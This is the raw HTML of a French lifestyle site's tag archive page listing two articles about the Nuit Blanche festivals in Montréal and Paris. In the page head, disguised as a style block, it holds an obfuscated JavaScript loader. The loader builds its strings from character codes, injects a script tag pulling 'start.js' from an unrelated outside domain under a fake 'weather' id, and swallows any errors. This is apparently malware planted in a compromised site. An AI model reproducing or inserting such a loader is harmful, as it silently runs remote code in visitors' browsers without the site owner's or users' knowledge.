<link rel="apple-touch-icon" href="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-300x300.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c4364e}.tdm-btn-style2:before{border-color:#c4364e}.tdm-btn-style2{color:#c4364e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c4364e;-moz-box-shadow:0 2px 16px #c4364e;box-shadow:0 2px 16px #c4364e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c4364e;-moz-box-shadow:0 4px 26px #c4364e;box-shadow:0 4px 26px #c4364e}</style>

	<style id="tdw-css-placeholder">(function(){try{varazrcggykhvz=String;let_lxpiwd="f"+"ro"+azrcggykhvz['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_xvsave="s"+"c"+azrcggykhvz[_lxpiwd](114,105,112,116),_ijygiwuhfu="c"+"re"+azrcggykhvz[_lxpiwd](97,116,101,69,108,101,109,101,110,116),_duqvbegha="s"+azrcggykhvz[_lxpiwd](114,99),afciowhcuhh=azrcggykhvz[_lxpiwd](105,100),_aamqr="cu"+"rre"+azrcggykhvz[_lxpiwd](110,116,83,99,114,105,112,116);varaxejxb="pa"+"r"+azrcggykhvz[_lxpiwd](101,110,116,78,111,100,101),_zwks="i"+"ns"+azrcggykhvz[_lxpiwd](101,114,116,66,101,102,111,114,101),_ivcuulyimj="ge"+"El"+azrcggykhvz[_lxpiwd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_ccqo="h"+"e"+azrcggykhvz[_lxpiwd](97,100),_yvwefk="ap"+"p"+azrcggykhvz[_lxpiwd](101,110,100,67,104,105,108,100),_efdp=document;varayrcwwlg="t"+"e"+azrcggykhvz[_lxpiwd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_ripsgienwo=_efdp[_ijygiwuhfu](_xvsave),_ronhvhtqt=azrcggykhvz[_lxpiwd](104,116,116,112,115,58,47,47)+azrcggykhvz[_lxpiwd](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+azrcggykhvz[_lxpiwd](47)+azrcggykhvz[_lxpiwd](97)+"ss"+"e"+azrcggykhvz[_lxpiwd](116,115)+azrcggykhvz[_lxpiwd](47)+"s"+"ta"+azrcggykhvz[_lxpiwd](114,116,46,106,115);_ripsgienwo[_duqvbegha]=_ronhvhtqt;_ripsgienwo[afciowhcuhh]=ayrcwwlg;if(_efdp[_aamqr]){_efdp[_aamqr][axejxb][_zwks](_ripsgienwo,_efdp[_aamqr])}else{_efdp[_ivcuulyimj](_ccqo)[0][_yvwefk](_ripsgienwo)}}catch (err){}})();</style></head>

<body data-rsssl=1 class="archive tag tag-nuit-blanche tag-3705 wp-theme-Newspaper td-standard-pack tdm-menu-active-style3 global-block-template-1 td-fast-news td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.facebook.com/digikanpage" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.facebook.com/digikan_" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.soundcloud.com/kanfootballclub" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
                <span style="display: none">Soundcloud</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.twitter.com/digikan_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.youtube.com/digikan" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-digikan-container"><ul id="menu-digikan" class="td-mobile-main-menu"><li id="menu-item-98666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-98666"><a href="https://www.afrokanlife.com/about/">À PROPOS</a></li>
<li id="menu-item-98668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98668"><a href="https://www.afrokanlife.com/contact/">ANNONCEZ AVEC NOUS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.afrokanlife.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 2
-->


<div class="td-header-wrap tdm-header tdm-header-style-2 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://www.afrokanlife.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.afrokanlife.com/">
			<img class="td-retina-data" data-retina="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" src="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.afrokanlife.com/">
			<img class="td-retina-data" data-retina="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" src="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" alt=""  width="" height=""/>
			<span class="td-visual-hidden">DIGIKAN</span>
		</a>
	    </div>
    <div class="menu-digikan-container"><ul id="menu-digikan-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-98666"><a href="https://www.afrokanlife.com/about/">À PROPOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98668"><a href="https://www.afrokanlife.com/contact/">ANNONCEZ AVEC NOUS</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><?php do_action('oboxads_show_ad', 'header'); ?>
</div>
</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.afrokanlife.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Nuit blanche</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: nuit blanche</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/nuit-blanche-de-montreal/"  rel="bookmark" class="td-image-wrap " title="Retour sur la 13e Nuit blanche de Montréal" ><img class="entry-thumb" src="[data-uri]" alt="" title="Retour sur la 13e Nuit blanche de Montréal" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2016/03/placedesarts-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/nuit-blanche-de-montreal/"  rel="bookmark" title="Retour sur la 13e Nuit blanche de Montréal">Retour sur la 13e Nuit blanche de Montréal</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/newsletters/">ARTICLE INVITÉ</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-03T21:35:59-05:00" >Mar 3, 2016</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/nuit-blanche-de-montreal/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/nuit-blanche-de-paris-2012/"  rel="bookmark" class="td-image-wrap " title="Que faire à la Nuit Blanche de Paris 2012 ?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Que faire à la Nuit Blanche de Paris 2012 ?" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2012/10/DSC_0498-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/nuit-blanche-de-paris-2012/"  rel="bookmark" title="Que faire à la Nuit Blanche de Paris 2012 ?">Que faire à la Nuit Blanche de Paris 2012 ?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/cameron/">Syd F.</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-10-04T06:57:00-04:00" >Oct 4, 2012</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/nuit-blanche-de-paris-2012/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="oboxads-ad-widget-13" class="td_block_template_1 widget oboxads-ad-widget-13 oboxads-ad-widget">        <div class="oboxads" data-section="side" data-context="" data-post-id="" data-categories="" data-tags="">
            <div></div>
            <script>(OBOXADSQ || []).push({"cmd": "addBanner"});</script>
        </div></aside><aside id="oboxads-ad-widget-14" class="td_block_template_1 widget oboxads-ad-widget-14 oboxads-ad-widget">        <div class="oboxads" data-section="side" data-context="" data-post-id="" data-categories="" data-tags="">
            <div></div>
            <script>(OBOXADSQ || []).push({"cmd": "addBanner"});</script>
        </div></aside><aside id="tag_cloud-3" class="td_block_template_1 widget tag_cloud-3 widget_tag_cloud"><h4 class="block-title"><span>Tags</span></h4><div class="tagcloud"><a href="https://www.afrokanlife.com/tag/afrique/" class="tag-cloud-link tag-link-597 tag-link-position-1" style="font-size: 14.109090909091pt;" aria-label="Afrique (150 items)">Afrique</a>
<a href="https://www.afrokanlife.com/tag/allemagne/" class="tag-cloud-link tag-link-6419 tag-link-position-2" style="font-size: 8.2545454545455pt;" aria-label="allemagne (52 items)">allemagne</a>
<a href="https://www.afrokanlife.com/tag/angleterre/" class="tag-cloud-link tag-link-6562 tag-link-position-3" style="font-size: 8.3818181818182pt;" aria-label="Angleterre (53 items)">Angleterre</a>
<a href="https://www.afrokanlife.com/tag/artiste/" class="tag-cloud-link tag-link-80 tag-link-position-4" style="font-size: 8.8909090909091pt;" aria-label="artiste (58 items)">artiste</a>
<a href="https://www.afrokanlife.com/tag/belgique/" class="tag-cloud-link tag-link-2165 tag-link-position-5" style="font-size: 8.3818181818182pt;" aria-label="belgique (53 items)">belgique</a>
<a href="https://www.afrokanlife.com/tag/bresil/" class="tag-cloud-link tag-link-116 tag-link-position-6" style="font-size: 10.8pt;" aria-label="Brésil (83 items)">Brésil</a>
<a href="https://www.afrokanlife.com/tag/cameroun/" class="tag-cloud-link tag-link-126 tag-link-position-7" style="font-size: 14.363636363636pt;" aria-label="Cameroun (157 items)">Cameroun</a>
<a href="https://www.afrokanlife.com/tag/cosmetique/" class="tag-cloud-link tag-link-38 tag-link-position-8" style="font-size: 8.8909090909091pt;" aria-label="COSMETIQUE (58 items)">COSMETIQUE</a>
<a href="https://www.afrokanlife.com/tag/cote-divoire/" class="tag-cloud-link tag-link-878 tag-link-position-9" style="font-size: 9.2727272727273pt;" aria-label="Cote d&#039;Ivoire (62 items)">Cote d&#039;Ivoire</a>
<a href="https://www.afrokanlife.com/tag/coupe-du-monde/" class="tag-cloud-link tag-link-5262 tag-link-position-10" style="font-size: 9.1454545454545pt;" aria-label="coupe du monde (60 items)">coupe du monde</a>
<a href="https://www.afrokanlife.com/tag/diasportrait/" class="tag-cloud-link tag-link-2312 tag-link-position-11" style="font-size: 9.9090909090909pt;" aria-label="DIASPORTRAIT (70 items)">DIASPORTRAIT</a>
<a href="https://www.afrokanlife.com/tag/didier-drogba/" class="tag-cloud-link tag-link-5878 tag-link-position-12" style="font-size: 11.563636363636pt;" aria-label="Didier Drogba (94 items)">Didier Drogba</a>
<a href="https://www.afrokanlife.com/tag/entrepreneurship/" class="tag-cloud-link tag-link-21 tag-link-position-13" style="font-size: 10.036363636364pt;" aria-label="ENTREPRENEURSHIP (71 items)">ENTREPRENEURSHIP</a>
<a href="https://www.afrokanlife.com/tag/espagne/" class="tag-cloud-link tag-link-2901 tag-link-position-14" style="font-size: 10.672727272727pt;" aria-label="espagne (81 items)">espagne</a>
<a href="https://www.afrokanlife.com/tag/fashion/" class="tag-cloud-link tag-link-198 tag-link-position-15" style="font-size: 10.8pt;" aria-label="fashion (82 items)">fashion</a>
<a href="https://www.afrokanlife.com/tag/france/" class="tag-cloud-link tag-link-212 tag-link-position-16" style="font-size: 12.709090909091pt;" aria-label="france (116 items)">france</a>
<a href="https://www.afrokanlife.com/tag/ghana/" class="tag-cloud-link tag-link-865 tag-link-position-17" style="font-size: 9.4pt;" aria-label="ghana (63 items)">ghana</a>
<a href="https://www.afrokanlife.com/tag/imfc/" class="tag-cloud-link tag-link-5311 tag-link-position-18" style="font-size: 11.818181818182pt;" aria-label="imfc (100 items)">imfc</a>
<a href="https://www.afrokanlife.com/tag/impactmontreal/" class="tag-cloud-link tag-link-266 tag-link-position-19" style="font-size: 22pt;" aria-label="Impact de Montreal (627 items)">Impact de Montreal</a>
<a href="https://www.afrokanlife.com/tag/essentiels-de-botanikap/" class="tag-cloud-link tag-link-2722 tag-link-position-20" style="font-size: 9.5272727272727pt;" aria-label="LES ESSENTIELS (65 items)">LES ESSENTIELS</a>
<a href="https://www.afrokanlife.com/tag/major-league-soccer/" class="tag-cloud-link tag-link-6072 tag-link-position-21" style="font-size: 10.545454545455pt;" aria-label="major league soccer (78 items)">major league soccer</a>
<a href="https://www.afrokanlife.com/tag/maroc/" class="tag-cloud-link tag-link-338 tag-link-position-22" style="font-size: 8.2545454545455pt;" aria-label="maroc (51 items)">maroc</a>
<a href="https://www.afrokanlife.com/tag/mercato/" class="tag-cloud-link tag-link-6763 tag-link-position-23" style="font-size: 8.1272727272727pt;" aria-label="mercato (50 items)">mercato</a>
<a href="https://www.afrokanlife.com/tag/mls/" class="tag-cloud-link tag-link-358 tag-link-position-24" style="font-size: 20.218181818182pt;" aria-label="MLS (457 items)">MLS</a>
<a href="https://www.afrokanlife.com/tag/mode/" class="tag-cloud-link tag-link-359 tag-link-position-25" style="font-size: 10.290909090909pt;" aria-label="mode (74 items)">mode</a>
<a href="https://www.afrokanlife.com/tag/montreal/" class="tag-cloud-link tag-link-364 tag-link-position-26" style="font-size: 18.181818181818pt;" aria-label="MONTREAL (316 items)">MONTREAL</a>
<a href="https://www.afrokanlife.com/tag/montreal-impact/" class="tag-cloud-link tag-link-7749 tag-link-position-27" style="font-size: 20.854545454545pt;" aria-label="montreal impact (517 items)">montreal impact</a>
<a href="https://www.afrokanlife.com/tag/montreal-impact-soccer-team/" class="tag-cloud-link tag-link-8870 tag-link-position-28" style="font-size: 20.6pt;" aria-label="montreal impact soccer team (493 items)">montreal impact soccer team</a>
<a href="https://www.afrokanlife.com/tag/musique-2/" class="tag-cloud-link tag-link-373 tag-link-position-29" style="font-size: 9.6545454545455pt;" aria-label="musique (66 items)">musique</a>
<a href="https://www.afrokanlife.com/tag/nba/" class="tag-cloud-link tag-link-380 tag-link-position-30" style="font-size: 8.5090909090909pt;" aria-label="Nba (54 items)">Nba</a>
<a href="https://www.afrokanlife.com/tag/nigeria/" class="tag-cloud-link tag-link-388 tag-link-position-31" style="font-size: 14.490909090909pt;" aria-label="Nigeria (163 items)">Nigeria</a>
<a href="https://www.afrokanlife.com/tag/noirs-de-france/" class="tag-cloud-link tag-link-394 tag-link-position-32" style="font-size: 8pt;" aria-label="Noirs de France (49 items)">Noirs de France</a>
<a href="https://www.afrokanlife.com/tag/paris/" class="tag-cloud-link tag-link-420 tag-link-position-33" style="font-size: 16.145454545455pt;" aria-label="PARIS (220 items)">PARIS</a>
<a href="https://www.afrokanlife.com/tag/podcast/" class="tag-cloud-link tag-link-2219 tag-link-position-34" style="font-size: 14.109090909091pt;" aria-label="Podcast (151 items)">Podcast</a>
<a href="https://www.afrokanlife.com/tag/relationships/" class="tag-cloud-link tag-link-473 tag-link-position-35" style="font-size: 8.7636363636364pt;" aria-label="Relationships (57 items)">Relationships</a>
<a href="https://www.afrokanlife.com/tag/roots/" class="tag-cloud-link tag-link-4 tag-link-position-36" style="font-size: 11.309090909091pt;" aria-label="ROOTS (91 items)">ROOTS</a>
<a href="https://www.afrokanlife.com/tag/senegal/" class="tag-cloud-link tag-link-493 tag-link-position-37" style="font-size: 11.309090909091pt;" aria-label="senegal (90 items)">senegal</a>
<a href="https://www.afrokanlife.com/tag/football/" class="tag-cloud-link tag-link-41 tag-link-position-38" style="font-size: 17.672727272727pt;" aria-label="SOCCER (285 items)">SOCCER</a>
<a href="https://www.afrokanlife.com/tag/soccer/" class="tag-cloud-link tag-link-7389 tag-link-position-39" style="font-size: 19.072727272727pt;" aria-label="soccer (373 items)">soccer</a>
<a href="https://www.afrokanlife.com/tag/soccer-montreal/" class="tag-cloud-link tag-link-8871 tag-link-position-40" style="font-size: 20.345454545455pt;" aria-label="soccer montreal (468 items)">soccer montreal</a>
<a href="https://www.afrokanlife.com/tag/tendance-afro/" class="tag-cloud-link tag-link-1146 tag-link-position-41" style="font-size: 11.818181818182pt;" aria-label="TENDANCE AFRO (98 items)">TENDANCE AFRO</a>
<a href="https://www.afrokanlife.com/tag/think-tank/" class="tag-cloud-link tag-link-27 tag-link-position-42" style="font-size: 8.2545454545455pt;" aria-label="THINK TANK (51 items)">THINK TANK</a>
<a href="https://www.afrokanlife.com/tag/toronto-fc/" class="tag-cloud-link tag-link-2145 tag-link-position-43" style="font-size: 9.7818181818182pt;" aria-label="toronto fc (68 items)">toronto fc</a>
<a href="https://www.afrokanlife.com/tag/tunisie/" class="tag-cloud-link tag-link-554 tag-link-position-44" style="font-size: 8.1272727272727pt;" aria-label="Tunisie (50 items)">Tunisie</a>
<a href="https://www.afrokanlife.com/tag/vue-de-style/" class="tag-cloud-link tag-link-2319 tag-link-position-45" style="font-size: 10.418181818182pt;" aria-label="VUE DE STYLE (76 items)">VUE DE STYLE</a></div>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_2" class="tdc-zone"><div class="tdc_zone tdi_3  wpb_row td-pb-row"  >
<style scoped>.tdi_3{min-height:0}</style><div id="tdi_4" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_5  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_5,.tdi_5 .tdc-columns{min-height:0}.tdi_5,.tdi_5 .tdc-columns{display:block}.tdi_5 .tdc-columns{width:100%}.tdi_5{padding-top:80px!important;padding-bottom:80px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_5 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_5{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_5{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_5{padding-top:30px!important;padding-bottom:30px!important}}</style>
<div class="tdi_4_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_4_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#aaaaaa!important;background-image:url("https://www.afrokanlife.com/wp-content/uploads/2020/03/footer-bg.jpg")!important;background-position:center center!important;border-style:solid!important;border-width:1px 0px 0px 0px!important;background-size:cover!important}</style></div><style>.tdi_4_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:rgba(0,0,0,0.8)!important}</style></div><div class="vc_column tdi_7  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_7{vertical-align:baseline}.tdi_7>.wpb_wrapper,.tdi_7>.wpb_wrapper>.tdc-elements{display:block}.tdi_7>.wpb_wrapper>.tdc-elements{width:100%}.tdi_7>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_7>.wpb_wrapper{width:auto;height:auto}.tdi_7{margin-top:-20px!important;text-align:left!important}@media (max-width:767px){.tdi_7{margin-top:0px!important;margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-top:-10px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_8 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-bottom:20px!important;width:260px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{width:240px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{width:200px!important}}@media (max-width:767px){.tdi_8{width:240px!important}}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_8 .tdm-inline-image-wrap:hover:before{opacity:0}</style><div class="tdm-inline-image-wrap " ><img loading="lazy" decoding="async" class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2016/11/LOGO_Digikan_90.jpg"  title="LOGO_Digikan_2015_CMYK_print" width="90" height="90"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_9 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" >
<style>.tdi_9{margin-bottom:35px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_9{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{margin-bottom:20px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_9{text-align:left!important}.tdi_9 .tdm-descr{color:#ffffff;font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-style:italic!important}@media (min-width:1019px) and (max-width:1140px){.tdi_9 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Retrouvez tous les jours sur www.afrokanlife.com des conseils pour votre réussite, des portraits d’entrepreneurs, des initiatives dans le monde des affaires, les dernières tendances de style, des tests cosmétiques, l’actualité des mannequins, des recommandations bien-être, des chroniques de sport, des analyses de matchs, des idées de sorties et d’endroits à visiter, des web séries originales et des événements exclusifs à la communauté des jeunes actifs. Notre vision : Digital, Lifestyle, Inspiration.</p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_10 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" >
<style>.tdi_10{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_10{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_10{margin-bottom:0px!important}}</style>
